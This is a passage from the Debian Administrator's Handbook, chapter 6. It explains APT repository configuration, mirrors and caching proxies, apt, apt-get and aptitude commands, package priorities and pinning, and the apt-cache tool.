/etc/apt/sources.list.d/
If many package sources are referenced, it can be useful to split them in multiple
files. Each part is then stored in /etc/apt/sources.list.d/filename.list
(see sidebar “Directories ending in .d” page 120).
1https://www.debian.org/social_contract.html#guidelines
109
Chapter 6 — Maintenance and Updates: The APT Tools

The cdrom entries describe the CD/DVD-ROMs you have. Contrary to other entries, a CD-ROM is
not always available since it has to be inserted into the drive and since only one disc can be read
at a time. For those reasons, these sources are managed in a slightly different way, and need
to be added with the apt-cdrom program, usually executed with the add parameter. The latter
will then request the disc to be inserted in the drive and will browse its contents looking for
Packages
files. It will use these files to update its database of available packages (this operation
is usually done by the apt update command). From then on, APT can require the disc to be
inserted if it needs one of its packages.
6.1.2. Repositories for
Stable Users
Here is a standard sources.list for a system running the Stable version of Debian:
Example 6.2 /etc/apt/sources.list file for users of Debian Stable
# Security updates
deb http://security.debian.org/ buster/updates main contrib non-free
deb-src http://security.debian.org/ buster/updates main contrib non-free
## Debian mirror
# Base repository
deb https://deb.debian.org/debian buster main contrib non-free
deb-src https://deb.debian.org/debian buster main contrib non-free
# Stable updates
deb https://deb.debian.org/debian buster-updates main contrib non-free
deb-src https://deb.debian.org/debian buster-updates main contrib non-free
# Stable backports
deb https://deb.debian.org/debian buster-backports main contrib non-free
deb-src https://deb.debian.org/debian buster-backports main contrib non-free
This file lists all sources of packages associated with the Buster version of Debian (the current Sta-
ble suite as of this writing). In the example above, we opted to name “buster” explicitly instead
of using the corresponding “stable“ aliases (stable, stable-updates, stable-backports) because we
don’t want to have the underlying distribution changed outside of our control when the next
stable release comes out.
Most packages will come from the “base repository” which contains all packages but is seldom
updated (about once every 2 months for a “point release”). The other repositories are partial
(they do not contain all packages) and can host updates (packages with newer version) that APT
might install. The following sections will explain the purpose and the rules governing each of
those repositories.
110
The Debian Administrator’s Handbook

Note that when the desired version of a package is available on several repositories, the first
one listed in the sources.list file will be used. For this reason, non-official sources are usually
added at the end of the file.
As a side note, most of what this section says about Stable applies equally well to Oldstable since
the latter is just an older Stable that is maintained in parallel.
Security Updates
Debian takes security seriously. Known software vulnerabilities in Debian are tracked in the
Security Bug Tracker2 and usually get fixed in a reasonable timeframe. The security updates
are not hosted on the usual network of Debian mirrors but on security.debian.org, a small set
of machines maintained by the Debian System Administrators. This archive contains security
updates prepared by the Debian Security Team and/or by package maintainers for the Stable
and Oldstable distribution.
The server can also host security updates for Testing but this doesn’t happen very often since
those updates tend to reach the Testing suite via the regular flow of updates coming from Unsta-
ble.
For serious issues, the security team issues a Debian Security Advisory (DSA) and announces it
together with the security update on the debian-security-announce@lists.debian.org mailing
list (archive3).
Stable Updates
Stable updates are not security sensitive but are deemed important enough to be pushed to
users before the next stable point release.
This repository will typically contain fixes for critical and serious bugs which could not be fixed
before release or which have been introduced by subsequent updates. Depending on the ur-
gency, it can also contain updates for packages that have to evolve over time, like spamassassin’s
spam detection rules, clamav’s virus database, the daylight-saving time rules of all timezones
(tzdata), the ESR version of Firefox (firefox-esr) or cryptographic keyrings like debian-archive-
keyring.
In practice, this repository is a subset of the proposed-updates repository, carefully se-
lected by the Stable Release Managers. All updates are announced on the debian-stable-
announce@lists.debian.org mailing list (archive4) and will be included in the next Stable point
release anyway.
deb https://deb.debian.org/debian buster-updates main contrib non-free
2https://security-tracker.debian.org
3https://lists.debian.org/debian-security-announce/
4https://lists.debian.org/debian-stable-announce/
111
Chapter 6 — Maintenance and Updates: The APT Tools

Proposed Updates
Once published, the Stable distribution is only updated about once every 2 months. The
proposed-updates repository is where the expected updates are prepared (under the supervi-
sion of the Stable Release Managers).
The security and stable updates documented in the former sections are always included in this
repository, but there is more too, because package maintainers also have the opportunity to fix
important bugs that do not deserve an immediate release.
Anyone can use this repository to test those updates before their official publication. The ex-
tract below uses the buster-proposed-updates alias which is both more explicit and more con-
sistent since stretch-proposed-updates also exists (for the Oldstable updates):
deb https://deb.debian.org/debian buster-proposed-updates main contrib non-free
Stable Backports
The stable-backports repository hosts “package backports”. The term refers to a package of
some recent software which has been recompiled for an older distribution, generally for Stable.
When the distribution becomes a little dated, numerous software projects have released new
versions that are not integrated into the current Stable suite, which is only modified to address
the most critical problems, such as security issues. Since the Testing and Unstable suites can be
more risky, package maintainers sometimes voluntarily offer recompilations of recent software
applications for Stable, which has the advantage to users and system administrators to limit po-
tential instability to a small number of chosen packages. The page https://backports.debian.
provides more information.
Backports from stable-backports are only created from packages available in Testing. This en-
sures that all installed backports will be upgradable to the corresponding stable version once
the next stable release of Debian is available.
Even though this repository provides newer versions of packages, APT will not install them
unless you give explicit instructions to do so (or unless you have already done so with a former
version of the given backport):
$ sudo apt-get install package/buster-backports
$ sudo apt-get install -t buster-backports package
6.1.3. Repositories for
Testing/Unstable Users
Here is a standard sources.list for a system running the Testing or Unstable version of Debian:
Example 6.3 /etc/apt/sources.list file for users of Debian Testing/Unstable
112
The Debian Administrator’s Handbook

# Unstable
deb https://deb.debian.org/debian unstable main contrib non-free
deb-src https://deb.debian.org/debian unstable main contrib non-free
# Testing
deb https://deb.debian.org/debian testing main contrib non-free
deb-src https://deb.debian.org/debian testing main contrib non-free
# Testing security updates
deb http://security.debian.org/ testing-security main contrib non-free
deb-src http://security.debian.org/ testing-security main contrib non-free
# Stable
deb https://deb.debian.org/debian stable main contrib non-free
deb-src https://deb.debian.org/debian stable main contrib non-free
# Stable security updates
deb http://security.debian.org/ stable/updates main contrib non-free
deb-src http://security.debian.org/ stable/updates main contrib non-free
NOTE
Layout of security
repositories
Starting with Debian 11
Bullseye, the codename of the repository providing secu-
rity updates has been renamed from codename/updates into codename-security
to avoid the confusion with codename-updates (see section 6.1.2.2, “Stable Up-
dates” page 111).
With this sources.list file APT will install packages from the Unstable suite. If that is not
desired, use the APT::Default-Release setting (see section 6.2.3, “System Upgrade” page 120) to
instruct APT to pick packages from another suite (most likely Testing in this case).
There are good reasons to include all those repositories, even though a single one should be
enough. Testing users will appreciate the possibility to cherry-pick a fixed package from Unsta-
ble when the version in Testing is affected by an annoying bug. On the opposite, Unstable users
bitten by unexpected regressions have the possibility to downgrade packages to their (suppos-
edly working) Testing version.
The inclusion of Stable is more debatable but it often gives access to some packages, which have
been removed from the development versions. It also ensures that you get the latest updates
for packages, which have not been modified since the last stable release.
The Experimental Repository
The archive of Experimental packages is present on all Debian mirrors, and contains packages
which are not in the Unstable version yet because of their substandard quality — they are often
software development versions or pre-versions (alpha, beta, release candidate…). A package
can also be sent there after undergoing subsequent changes which can generate problems. The
113
Chapter 6 — Maintenance and Updates: The APT Tools

maintainer then tries to uncover them with help from advanced users who can handle impor-
tant issues. After this first stage, the package is moved into Unstable, where it reaches a much
larger audience and where it will be tested in much more detail.
Experimental is generally used by users who do not mind breaking their system and then re-
pairing it. This distribution gives the possibility to import a package which a user wants to try
or use as the need arises. That is exactly how Debian approaches it, since adding it in APT’s
sources.list
file does not lead to the systematic use of its packages. The line to be added is:
deb https://deb.debian.org/debian experimental main contrib non-free
6.1.4. Using Alternate Mirrors
The sources.list examples in this chapter refer to package repositories hosted on
deb.debian.org5. Those URLs will redirect you to servers which are close to you and which are
managed by Content Delivery Networks (CDN) whose main role is to store multiple copies of
the files across the world, and to deliver them as fast as possible to users. The CDN companies
that Debian is working with are Debian partners who are offering their services freely to Debian.
While none of those servers are under direct control of Debian, the fact that the whole archive
is sealed by GPG signatures makes it a non-issue.
Picky users who are not satisfied with the performance of deb.debian.org can try to find a better
mirror in the official mirror list:
è https://www.debian.org/mirror/list
But when you don’t know which mirror is best for you, this list is of not much use. For-
tunately for you, Debian maintains DNS entries of the form ftp.country-code.debian.org (e.g.
ftp.us.debian.org for the USA, ftp.fr.debian.org for France, etc.) which are covering many coun-
tries and which are pointing to one (or more) of the best mirrors available within that country.
As an alternative to deb.debian.org, there used to be httpredir.debian.org. This service would
identify a mirror close to you (among the list of official mirrors, using GeoIP mainly) and would
redirect APT’s requests to that mirror. This service has been deprecated due to reliability con-
cerns and now httpredir.debian.org provides the same CDN-based service as deb.debian.org.
6.1.5. Non-Official Resources: mentors.debian.net
There are numerous non-official sources of Debian packages set up by advanced users who have
recompiled some software (Ubuntu made this popular with their Personal Package Archive
(PPA) service, by programmers who make their creation available to all, and even by Debian
developers who offer pre-versions of their package online.
114
The Debian Administrator’s Handbook

The mentors.debian.net6 site is interesting (although it only provides source packages), since it
gathers packages created by candidates to the status of official Debian developer or by volun-
teers who wish to create Debian packages without going through that process of integration.
These packages are made available without any guarantee regarding their quality; make sure
that you check their origin and integrity and then test them before you consider using them in
production.
COMMUNITY
The debian.net sites
The
debian.net domain is not an official resource of the Debian project. Each De-
bian developer may use that domain name for their own use. These websites can
contain unofficial services (sometimes personal sites) hosted on a machine which
does not belong to the project and set up by Debian developers, or even prototypes
about to be moved on to
debian.org. Two reasons can explain why some of these
prototypes remain on
debian.net: either no one has made the necessary effort to
transform it into an official service (hosted on the
debian.org domain, and with a
certain guarantee of maintenance), or the service is too controversial to be official-
ized.
Installing a package means giving root rights to its creator, because they decide on the contents
of the initialization scripts which are run under that identity. Official Debian packages are cre-
ated by volunteers who have been co-opted and reviewed and who can seal their packages so
that their origin and integrity can be checked.
In general, be wary of a package whose origin you don’t know and which isn’t hosted on one of
the official Debian servers: evaluate the degree to which you can trust the creator, and check
the integrity of the package.
GOING FURTHER
Old package versions:
snapshot.debian.org
The snapshot.debian.org7 service, introduced in April 2010, can be used to “go
backwards in time” and to find an old version of a package not longer contained
in the Debian archives. It can be used, for example, to identify which version of a
package introduced a regression, and more concretely, to come back to the former
version while waiting for the regression fix.
6.1.6. Caching Proxy for Debian Packages
When an entire network of machines is configured to use the same remote server to download
the same updated packages, any administrator knows that it would be beneficial to have an
intermediate proxy acting as a network-local cache (see sidebar “Cache” page 126).
You can configure APT to use a ”standard” proxy (see section 6.2.4, “Configuration Options”
page 120 for the APT side, and section 11.6, “HTTP/FTP Proxy” page 308 for the proxy side),
but the Debian ecosystem offers better options to solve this problem. The dedicated software
presented in this section are smarter than a plain proxy cache because they can rely on the
115
Chapter 6 — Maintenance and Updates: The APT Tools

specific structure of APT repositories (for instance they know when individual files are obsolete
or not, and thus adjust the time during which they are kept).
apt-cacher and apt-cacher-ng work like usual proxy cache servers. APT’s sources.list is left
unchanged, but APT is configured to use them as proxy for outgoing requests.
approx, on the other hand, acts like an HTTP server that “mirrors” any number of remote repos-
itories in its top-level URLs. The mapping between those top-level directories and the remote
URLs of the repositories is stored in /etc/approx/approx.conf:
# <name> <repository-base-url>
debian
https://deb.debian.org/debian
security http://security.debian.org
approx runs by default on port 9999 via a systemd socket and requires the users to adjust their
sources.list
file to point to the approx server:
# Sample sources.list pointing to a local approx server
deb http://localhost:9999/security buster/updates main contrib non-free
deb http://localhost:9999/debian buster main contrib non-free
6.2. aptitude, apt-get, and apt Commands
APT is a vast project, whose original plans included a graphical interface. It is based on a li-
brary which contains the core application, and apt-get is the first front end — command-line
based — which was developed within the project. apt is a second command-line based front
end provided by APT which overcomes some design mistakes of apt-get.
Both tools are built on top of the same library and are thus very close, but the default behavior
of apt has been improved for interactive use and to actually do what most users expect. The
APT developers reserve the right to change the public interface of this tool to further improve
it. On the opposite, the public interface of apt-get is well defined and will not change in any
backwards incompatible way. It is thus the tool that you want to use when you need to script
package installation requests.
Numerous other graphical interfaces then appeared as external projects: synaptic, aptitude
(which includes both a text mode interface and a graphical one — even if not complete yet),
wajig
, etc. The most recommended interface, apt, is the one that we will use in the examples
given in this section. Note, however, that apt-get and aptitude have a very similar command
line syntax. When there are major differences between these three commands, these will be
detailed.
6.2.1. Initialization
For any work with APT, the list of available packages needs to be updated; this can be done sim-
ply through apt update. Depending on the speed of your connection and configuration, the op-
116
The Debian Administrator’s Handbook

eration can take a while, since it involves downloading a certain number of (usually compressed)
files (Packages, Sources, Translation-language-code), which have gradually become bigger
and bigger as Debian has developed (at least 10 MB of data for the main section). Of course, in-
stalling from a CD-ROM/DVD set does not require any downloading — in this case, the operation
is very fast.
TIP
Incremental updates
The aim of the apt update command is to download for each package source the
corresponding Packages (or Sources) file. However, even after a xz compression,
these files can remain rather large (the Packages.xz for the
main section of Buster
takes more than 7 MB). If you wish to update regularly, these downloads can take
up a lot of time.
To speed up the process APT can download “diff” files containing the changes since
the previous update, as opposed to the entire file. To achieve this, official Debian
mirrors distribute different files which list the differences between one version of
the Packages file and the following version. They are generated at each update of
the archives and a history of one week is kept. Each of these “diff” files only takes
a few dozen kilobytes for
Unstable, so that the amount of data downloaded by a
weekly apt update is often divided by 10. For
Stable and Testing, which change
less, the gain is even more noticeable.
However, it can sometimes be of interest to force the download of the entire
Packages
file, especially when the last upgrade is very old and when the mech-
anism of incremental differences would not contribute much. This can also be
interesting when network access is very fast but when the processor of the ma-
chine to upgrade is rather slow, since the time saved on the download is more than
lost when the computer calculates the new versions of these files (starting with the
older versions and applying the downloaded differences). To do that, you can use
the APT configuration parameter Acquire::PDiffs and set it to false.
$ sudo apt -o ”Acquire::PDiffs=false” update
The Acquire::* options also control other aspects of the download, and even the
download methods. Acquire::Languages can limit or disable the download of
Translation-
language-code
files and save even more time. For a complete
reference see apt.conf(5).
6.2.2. Installing and Removing
With APT, packages can be added or removed from the system, respectively with apt install
package
and apt remove package. In both cases, APT will automatically install the necessary
dependencies or delete the packages which depend on the package that is being removed. The
apt purge package
command involves a complete uninstallation by deleting the configuration
files as well.
TIP
Installing the same
selection of packages
several times
It can be useful to systematically install the same list of packages on several com-
puters. This can be done quite easily.
First, retrieve the list of packages installed on the computer which will serve as the
“model” to copy.
117
Chapter 6 — Maintenance and Updates: The APT Tools

$ dpkg --get-selections >pkg-list
The pkg-list file then contains the list of installed packages. Next, transfer the
pkg-list
file onto the computers you want to update and use the following com-
mands:
## Update dpkg’s database of known packages
# avail=‘mktemp‘
# apt-cache dumpavail > ”$avail”
# dpkg --merge-avail ”$avail”
# rm -f ”$avail”
## Update dpkg’s selections
# dpkg --set-selections < pkg-list
## Ask apt-get to install the selected packages
# apt-get dselect-upgrade
The first commands record the list of available packages in the dpkg database.
Then dpkg --set-selections restores the selection of packages that you wish
to install, and the apt-get invocation executes the required operations! aptitude
does not have this command.
TIP
Removing and installing
at the same time
It is possible to ask apt (or apt-get, or aptitude) to install certain packages and
remove others on the same command line by adding a suffix. With an apt install
command, add “-” to the names of the packages you wish to remove. With an apt
remove
command, add “+” to the names of the packages you wish to install.
The next example shows two different ways to install
package1 and to remove
package2.
# apt install package1 package2-
# apt remove package1+ package2
This can also be used to exclude packages which would otherwise be installed, for
example, due to an automatic installation of Recommends. In general, the depen-
dency solver will use that information as a hint to look for alternative solutions.
TIP
apt --reinstall
and
aptitude reinstall
The system can sometimes be damaged after the removal or modification of files in
a package. The easiest way to retrieve these files is to reinstall the affected package.
Unfortunately, the packaging system finds that the latter is already installed and
politely refuses to reinstall it; to avoid this, use the --reinstall option of the apt
and apt-get commands. The following command reinstalls
postfix even if it is
already present:
# apt --reinstall install postfix
The aptitude command line is slightly different, but achieves the same result with
aptitude reinstall postfix
.
The problem does not arise with dpkg, but the administrator rarely uses it directly.
118
The Debian Administrator’s Handbook

Be careful! Using apt --reinstall to restore packages modified during an at-
tack will certainly not recover the system as it was. section 14.7, “Dealing with a
Compromised Machine” page 440 details the necessary steps to take with a com-
promised system.
These commands will not restore the configuration files. But as you have learned
in section 5.2.3, “Checksums, List of Configuration Files” page 89 (see also sidebar
“Force dpkg to ask configuration file questions” page 89), you can use the follow-
ing command to be asked to install the unmodified version and even restore any
deleted configuration file as well.
# apt --reinstall -o Dpkg::Options::=”--force-confask,
å confmiss” install package
Some packages don’t ship the configuration file found in /etc with the package. In-
stead they create it during installation by either copying a skeleton or writing it by
a script. The file /etc/inputrc, for example, is a copy of /usr/share/readline/
inputrc
. In such cases the commands shown above won’t work.
If the file sources.list mentions several distributions, it is possible to give the version
of the package to install. A specific version number can be requested with apt install
package=version
, but indicating its distribution of origin (Stable, Testing or Unstable) — with
apt install package/distribution
— is usually preferred. With this command, it is possi-
ble to go back to an older version of a package (if, for instance, you know that it works well),
provided that it is still available in one of the sources referenced by the sources.list file.
Otherwise the snapshot.debian.org archive can come to the rescue (see sidebar “Old package
versions: snapshot.debian.org” page 115).
Example 6.4 Installation of the Unstable version of spamassassin
# apt install spamassassin/unstable
If the package to install has been made available to you under the form of a simple .deb file
without any associated package repository, it is still possible to use APT to install it together
with its dependencies (provided that the dependencies are available in the configured reposi-
tories) with a simple command: apt install ./path-to-the-package.deb. The leading ./ is
important to make it clear that we are referring to a filename and not to the name of a package
available in one of the repositories.
GOING FURTHER
The cache of .deb files
APT keeps a copy of each downloaded .deb file in the directory /var/cache/apt/
archives/
. In case of frequent updates, this directory can quickly take a lot of
disk space with several versions of each package; you should regularly sort through
them. Two commands can be used: apt-get clean entirely empties the directory;
apt-get autoclean
only removes packages which can no longer be downloaded
(because they have disappeared from the Debian mirror) and are therefore clearly
useless (the configuration parameter APT::Clean-Installed can prevent the re-
moval of .deb files that are currently installed).
119
Chapter 6 — Maintenance and Updates: The APT Tools

6.2.3. System Upgrade
Regular upgrades are recommended, because they include the latest security updates. To up-
grade, use apt upgrade, apt-get upgrade or aptitude safe-upgrade (of course after apt
update
). This command looks for installed packages which can be upgraded without removing
any packages. In other words, the goal is to ensure the least intrusive upgrade possible. apt-get
is slightly more demanding than aptitude or apt because it will refuse to install packages which
were not installed beforehand.
apt
will generally select the most recent version number (except for packages from Experimen-
tal and stable-backports, which are ignored by default whatever their version number). If you
specified Testing or Unstable in your sources.list, apt upgrade will switch most of your Sta-
ble system to Testing or Unstable, which might not be what you intended.
To tell apt to use a specific distribution when searching for upgraded packages, you need to use
the -t or --target-release option, followed by the name of the distribution you want (for example,
apt -t stable upgrade
). To avoid specifying this option every time you use apt, you can add
APT::Default-Release ”stable”; in the file /etc/apt/apt.conf.d/local.
For more important upgrades, such as the change from one major Debian version to the next,
you need to use apt full-upgrade. With this instruction, apt will complete the upgrade even if
it has to remove some obsolete packages or install new dependencies. This is also the command
used by users who work daily with the Debian Unstable release and follow its evolution day by
day. It is so simple that it hardly needs explanation: APT’s reputation is based on this great
functionality.
Unlike apt and aptitude, apt-get doesn’t know the full-upgrade command. Instead, you
should use apt-get dist-upgrade (”distribution upgrade”), the historical and well-known
command that apt and aptitude also accept for the convenience of users who got used to it.
The results of these operations are logged into /var/log/apt/history.log and /var/log/
apt/term.log
, whereas dpkg keeps its log in a file called /var/log/dpkg.log.
6.2.4. Configuration Options
Besides the configuration elements already mentioned, it is possible to configure certain aspects
of APT by adding directives in a file of the /etc/apt/apt.conf.d/ directory or /etc/apt/apt.
conf
itself. Remember, for instance, that it is possible for APT to tell dpkg to ignore file conflict
errors by specifying DPkg::options { ”--force-overwrite”; }.
If the Web can only be accessed through a proxy, add a line like Acquire::http::proxy
”http://
yourproxy:3128”. For an FTP proxy, write Acquire::ftp::proxy ”ftp://yourproxy”. To dis-
cover more configuration options, read the apt.conf(5) manual page with the man apt.conf
command (for details on manual pages, see section 7.1.1, “Manual Pages” page 148).
BACK TO BASICS
Directories ending in .d
Directories with a .d suffix are used more and more often. Each directory repre-
sents a configuration file which is split over multiple files. In this sense, all of the
120
The Debian Administrator’s Handbook

files in /etc/apt/apt.conf.d/ are instructions for the configuration of APT. APT
includes them in alphabetical order, so that the last ones can modify a configura-
tion element defined in one of the first ones.
This structure brings some flexibility to the machine administrator and to the pack-
age maintainers. Indeed, the administrator can easily modify the configuration of
the software by adding a ready-made file in the directory in question without hav-
ing to change an existing file. Package maintainers use the same approach when
they need to adapt the configuration of another software to ensure that it perfectly
co-exists with theirs. The Debian policy explicitly forbids modifying configuration
files of other packages — only users are allowed to do this. Remember that during a
package upgrade, the user gets to choose the version of the configuration file that
should be kept when a modification has been detected. Any external modification
of the file would trigger that request, which would disturb the administrator, who
is sure not to have changed anything.
Without a .d directory, it is impossible for an external package to change the set-
tings of a program without modifying its configuration file. Instead it must in-
vite the user to do it themselves and lists the operations to be done in the file
/usr/share/doc/
package/README.Debian
.
Depending on the application, the .d directory is used directly or managed by an
external script which will concatenate all the files to create the configuration file
itself. It is important to execute the script after any change in that directory so
that the most recent modifications are taken into account. In the same way, it is
important not to work directly in the configuration file created automatically, since
everything would be lost at the next execution of the script. The chosen method (.d
directory used directly or a file generated from that directory) is usually dictated by
implementation constraints, but in both cases the gains in terms of configuration
flexibility more than make up for the small complications that they entail. The
Exim 4 mail server is an example of the generated file method: it can be configured
through several files (/etc/exim4/conf.d/*) which are concatenated into /var/
lib/exim4/config.autogenerated
by the update-exim4.conf command.
6.2.5. Managing Package Priorities
One of the most important aspects in the configuration of APT is the management of the pri-
orities associated with each package source. For instance, you might want to extend one dis-
tribution with one or two newer packages from Testing, Unstable or Experimental. It is possible
to assign a priority to each available package (the same package can have several priorities de-
pending on its version or the distribution providing it). These priorities will influence APT’s
behavior: for each package, it will always select the version with the highest priority (except if
this version is older than the installed one and if its priority is less than 1000).
APT defines several default priorities. Each installed package version has a priority of 100. A
non-installed version has a priority of 500 by default, but it can jump to 990 if it is part of the
target release (defined with the -t command-line option or the APT::Default-Release configura-
tion directive).
121
Chapter 6 — Maintenance and Updates: The APT Tools

You can modify the priorities by adding entries in a file in /etc/apt/preferences.d/ or the
/etc/apt/preferences
file with the names of the affected packages, their version, their origin
and their new priority.
APT will never install an older version of a package (that is, a package whose version number is
lower than the one of the currently installed package) except if its priority is higher than 1000
(or it is explicitely requested by the user, see section 6.2.2, “Installing and Removing” page 117).
APT will always install the highest priority package which follows this constraint. If two pack-
ages have the same priority, APT installs the newest one (whose version number is the highest).
If two packages of same version have the same priority but differ in their content, APT installs
the version that is not installed (this rule has been created to cover the case of a package update
without the increment of the revision number, which is usually required).
In more concrete terms, a package whose priority is
< 0 will never be installed,
1..99 will only be installed if no other version of the package is already installed,
100..499 will only be installed if there is no other newer version installed or available in another
distribution,
500....989 will only be installed if there is no newer version installed or available in the target
distribution,
990..1000 will be installed except if the installed version is newer,
> 1000 will always be installed, even if it forces APT to downgrade to an older version.
When APT checks /etc/apt/preferences and /etc/apt/preferences.d/, it first takes into
account the most specific entries (often those specifying the concerned package), then the more
generic ones (including, for example, all the packages of a distribution). If several generic en-
tries exist, the first match is used. The available selection criteria include the package’s name
and the source providing it. Every package source is identified by the information contained
in a Release file that APT downloads together with the Packages files. It specifies the origin
(usually “Debian” for the packages of official mirrors, but it can also be a person’s or an organiza-
tion’s name for third-party repositories). It also gives the name of the distribution (usually Sta-
ble, Testing, Unstable or Experimental for the standard distributions provided by Debian) together
with its version (for example, 10 for Debian Buster). Let’s have a look at its syntax through some
realistic case studies of this mechanism.
SPECIFIC CASE
Priority of experimental
If you listed
Experimental in your sources.list file, the corresponding packages
will almost never be installed because their default APT priority is 1. This is of
course a specific case, designed to keep users from installing
Experimental pack-
ages by mistake. The packages can only be installed by typing aptitude install
package/experimental
— users typing this command can only be aware of the
risks that they take. It is still possible (though
not recommended) to treat pack-
ages of
Experimental like those of other distributions by giving them a priority
of 500. This is done with a specific entry in /etc/apt/preferences:
122
The Debian Administrator’s Handbook

Package: *
Pin: release a=experimental
Pin-Priority: 500
Let’s suppose that you only want to use packages from the stable version of Debian. Those
provided in other versions should not be installed except if explicitly requested. You could
write the following entries in the /etc/apt/preferences file:
Package: *
Pin: release a=stable
Pin-Priority: 900
Package: *
Pin: release o=Debian
Pin-Priority: -10
a=stable defines the name of the selected distribution. o=Debian limits the scope to packages
whose origin is “Debian”.
Let’s now assume that you have a server with several local programs depending on the ver-
sion 5.24 of Perl and that you want to ensure that upgrades will not install another version of it.
You could use this entry:
Package: perl
Pin: version 5.24*
Pin-Priority: 1001
To gain a better understanding of the mechanisms of priority and distribution or repository
properties to pin do not hesitate to execute apt-cache policy to display the default priority
associated with each package source, or apt-cache policy package to display the default pri-
ority for each available version and source of a package as explained in “apt-cache policy”
page 127.
The reference documentation for the files /etc/apt/preferences and /etc/apt/
preferences.d/
is available in the manual page apt_preferences(5), which you can
display with man apt_preferences.
TIP
Comments in
/etc/apt/preferences
There is no official syntax to put comments in the /etc/apt/preferences file, but
some textual descriptions can be provided by putting one or more “Explanation”
fields at the start of each entry:
Explanation: The package xserver-xorg-video-intel provided
Explanation: in experimental can be used safely
Package: xserver-xorg-video-intel
Pin: release a=experimental
Pin-Priority: 500
123
Chapter 6 — Maintenance and Updates: The APT Tools

6.2.6. Working with Several Distributions
apt
being such a marvelous tool, it is tempting to pick packages coming from other distributions.
For example, after having installed a Stable system, you might want to try out a software package
available in Testing or Unstable without diverging too much from the system’s initial state.
Even if you will occasionally encounter problems while mixing packages from different distri-
butions, apt manages such coexistence very well and limits risks very effectively. The best way
to proceed is to list all distributions used in /etc/apt/sources.list (some people always put
the three distributions, but remember that Unstable is reserved for experienced users) and to
define your reference distribution with the APT::Default-Release parameter (see section 6.2.3,
“System Upgrade” page 120).
Let’s suppose that Stable is your reference distribution but that Testing and Unstable are also listed
in your sources.list file. In this case, you can use apt install package/testing to install
a package from Testing. If the installation fails due to some unsatisfiable dependencies, let it
solve those dependencies within Testing by adding the -t testing parameter. The same obviously
applies to Unstable.
In this situation, upgrades (upgrade and full-upgrade) are done within Stable except for pack-
ages already upgraded to another distribution: those will follow updates available in the other
distributions. We will explain this behavior with the help of the default priorities set by APT
below. Do not hesitate to use apt-cache policy (see sidebar “apt-cache policy” page 127)
to verify the given priorities.
Everything centers around the fact that APT only considers packages of higher or equal ver-
sion than the installed one (assuming that /etc/apt/preferences has not been used to force
priorities higher than 1000 for some packages).
Let’s assume that you have installed version 1 of a first package from Stable and that version 2
and 3 are available respectively in Testing and Unstable. The installed version has a priority of 100
but the version available in Stable (the very same) has a priority of 990 (because it is part of the
target release). Packages in Testing and Unstable have a priority of 500 (the default priority of a
non-installed version). The winner is thus version 1 with a priority of 990. The package “stays
in Stable”.
Let’s take the example of another package whose version 2 has been installed from Testing. Ver-
sion 1 is available in Stable and version 3 in Unstable. Version 1 (of priority 990 — thus lower
than 1000) is discarded because it is lower than the installed version. This only leaves version 2
and 3, both of priority 500. Faced with this alternative, APT selects the newest version, the one
from Unstable. If you don’t want a package installed from Testing to migrate to Unstable, you have
to assign a priority lower than 500 (490 for example) to packages coming from Unstable. You can
modify /etc/apt/preferences to this effect:
Package: *
Pin: release a=unstable
Pin-Priority: 490
124
The Debian Administrator’s Handbook

6.2.7. Tracking Automatically Installed Packages
One of the essential functionalities of apt is the tracking of packages installed only through
dependencies. These packages are called “automatic”, and often include libraries.
With this information, when packages are removed, the package managers can compute a list of
automatic packages that are no longer needed (because there is no “manually installed” pack-
ages depending on them). apt-get autoremove or apt autoremove will get rid of those pack-
ages. aptitude does not have this command because it removes them automatically as soon as
they are identified. In all cases, the tools display a clear message listing the affected packages.
It is a good habit to mark as automatic any package that you don’t need directly so that they
are automatically removed when they aren’t necessary anymore. apt-mark auto package
will mark the given package as automatic whereas apt-mark manual package does the oppo-
site. aptitude markauto and aptitude unmarkauto work in the same way although they offer
more features for marking many packages at once (see section 6.5.1, “aptitude” page 128). The
console-based interactive interface of aptitude also makes it easy to review the “automatic
flag” on many packages.
People might want to know why an automatically installed package is present on the system.
To get this information from the command line, you can use aptitude why package (apt and
apt-get
have no similar feature):
$ aptitude why python-debian
i
aptitude
Suggests apt-xapian-index
p
apt-xapian-index Depends
python-debian (>= 0.1.14)
ALTERNATIVE
deborphan
and debfoster
In days where apt, apt-get and aptitude were not able to track automatic pack-
ages, there were two utilities producing lists of unnecessary packages: deborphan
and debfoster. Both can still be useful.
deborphan
scans the libs and oldlibs sections (in the absence of supplementary
instructions) by default looking for the packages that are currently installed and
that no other package depends on. The resulting list can then serve as a basis to
remove unneeded packages.
debfoster
has a more elaborate approach, very similar to APT’s one: it maintains
a list of packages that have been explicitly installed, and remembers what packages
are really required between each invocation. If new packages appear on the system
and if debfoster doesn’t know them as required packages, they will be shown on
the screen together with a list of their dependencies. The program then offers a
choice: remove the package (possibly together with those that depend on it), mark
it as explicitly required, or ignore it temporarily.
125
Chapter 6 — Maintenance and Updates: The APT Tools

6.3. The apt-cache Command
The apt-cache command can display much of the information stored in APT’s internal database.
This information is a sort of cache since it is gathered from the different sources listed in the
sources.list
file. This happens during the apt update operation.
VOCABULARY
Cache
A cache is a temporary storage system used to speed up frequent data access when
the usual access method is expensive (performance-wise). This concept can be ap-
plied in numerous situations and at different scales, from the core of microproces-
sors up to high-end storage systems.
In the case of APT, the reference Packages files are those located on Debian mir-
rors. That said, it would be very ineffective to go through the network for every
search that we might want to do in the database of available packages. That is why
APT stores a copy of those files (in /var/lib/apt/lists/) and searches are done
within those local files. Similarly, /var/cache/apt/archives/ contains a cache
of already downloaded packages to avoid downloading them again if you need to
reinstall them after a removal.
On the other hand, it is mandatory to run apt update regularly to update the
cache. Otherwise your package search results will always miss the latest updates
distributed by the Debian mirrors.
The apt-cache command can do keyword-based package searches with apt-cache search
keyword
. It can also display the headers of the package’s available versions with apt-cache
show package
. This command provides the package’s description, its dependencies, the name
of its maintainer, etc. Note that apt search, apt show, aptitude search, aptitude show
work in the same way.
ALTERNATIVE
axi-cache
apt-cache search
is a very rudimentary tool, basically implementing grep on
package’s descriptions. It often returns too many results or none at all when you
include too many keywords.
axi-cache search term
, on the other hand, provides better results, sorted by
relevancy. It uses the
Xapian search engine and is part of the apt-xapian-index
package which indexes all package information (and more, like the .desktop files
from all Debian packages). It knows about tags (see sidebar “The Tag field” page
86) and returns results in a matter of milliseconds.
$ axi-cache search package use::searching
100 results found.
Results 1-20:
100% packagesearch - GUI for searching packages and viewing
å package information
99% apt-utils - package management related utility programs
98% whohas - query multiple distributions’ package archives
98% dpkg-awk - Gawk script to parse /var/lib/dpkg/{status,
å available} and Packages
97% apt-file - search for files within Debian packages (
å command-line interface)
126
